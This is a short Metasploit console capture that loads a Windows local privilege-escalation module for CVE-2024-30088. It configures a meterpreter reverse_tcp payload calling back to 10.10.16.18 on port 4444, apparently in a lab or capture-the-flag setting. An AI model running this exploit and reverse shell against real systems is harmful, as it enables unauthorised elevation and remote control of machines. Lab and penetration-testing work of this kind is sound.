 msf exploit(multi/handler) > use exploit/windows/local/cve_2024_30088_authz_basep
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf exploit(windows/local/cve_2024_30088_authz_basep) > show options
Module options (exploit/windows/local/cve_2024_30088_authz_basep):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64